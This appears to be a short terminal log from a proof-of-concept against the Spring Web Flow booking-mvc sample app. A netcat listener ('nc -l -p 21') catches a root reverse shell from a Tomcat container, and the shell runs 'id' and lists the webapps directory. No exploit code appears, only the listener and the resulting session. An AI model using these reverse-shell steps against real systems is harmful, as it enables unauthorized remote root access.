 # root @ OrangeDeafening-VM in /tmp/src/spring-webflow-samples-master/booking-mvc [3:57:30]
$ nc -l -p 21
root@30245a10cd9b:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@30245a10cd9b:/usr/local/tomcat# ls -al
ls -al
total 128
drwxr-sr-x 1 root staff  4096 Apr  3  2017 .
drwxrwsr-x 1 root staff  4096 Apr  3  2017 ..
-rw-r--r-- 1 root root  57011 Mar 28  2017 LICENSE
-rw-r--r-- 1 root root   1444 Mar 28  2017 NOTICE
-rw-r--r-- 1 root root   6741 Mar 28  2017 RELEASE-NOTES
-rw-r--r-- 1 root root  16195 Mar 28  2017 RUNNING.txt
drwxr-xr-x 2 root root   4096 Apr  3  2017 bin
drwxr-xr-x 1 root root   4096 Feb 24 19:25 conf
drwxr-sr-x 3 root staff  4096 Apr  3  2017 include
drwxr-xr-x 2 root root   4096 Apr  3  2017 lib
drwxr-xr-x 1 root root   4096 Feb 24 19:25 logs
drwxr-sr-x 3 root staff  4096 Apr  3  2017 native-jni-lib
drwxr-xr-x 2 root root   4096 Apr  3  2017 temp
drwxr-xr-x 1 root root   4096 Feb 24 19:25 webapps
drwxr-xr-x 1 root root   4096 Feb 24 19:25 work
root@30245a10cd9b:/usr/local/tomcat# ls webapps/ROOT/
ls webapps/ROOT/
META-INF
WEB-INF
images
styles
root@30245a10cd9b:/usr/local/tomcat#